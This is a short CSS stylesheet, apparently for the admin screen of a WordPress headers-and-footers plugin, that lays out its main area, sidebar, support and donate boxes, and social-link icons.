#ihaf-wrap .wrap {float: left; width: 100%;}

.ihaf-labels {display: block; margin: 0 0 10px 0;}

.footerlabel {margin-top: 25px;}

.ihaf-wrap {  margin: 40px 0 0 40px; float: left; width: 70%;}

/* Sidebar */
 
.ihaf-sidebar {float: left; width: 20%; min-width: 200px;} 

.ihaf-sidebar h2 { color: #00000; font-size: 16px;}

.ihaf-improve-site {background: #CFC; padding: 10px 15px; border: 1px solid green; }

.ihaf-improve-site a {text-decoration: none; background: #21759B; color: #EAF2FA; padding: 4px 10px; line-height: 15px; border-radius: 10px; font-weight: bold;}

.ihaf-improve-site a:hover {color: #EAF2FA;}

.ihaf-support {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-donate {background: #CFC; padding: 10px 15px; border: 1px solid green; margin: 15px 0 0 0;}

.ihaf-donate a {display: block; text-indent: -9999px; background: url(images/donate.png) no-repeat; width: 150px; height: 50px;}

.ihaf-wpb-recent {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-list {list-style-image: url(images/favicon.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .facebook {list-style-image: url(images/facebook.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .twitter {list-style-image: url(images/twitter.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .googleplus {list-style-image: url(images/googleplus.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .email {list-style-image: url(images/email.png); margin: 0 0 5px 20px;}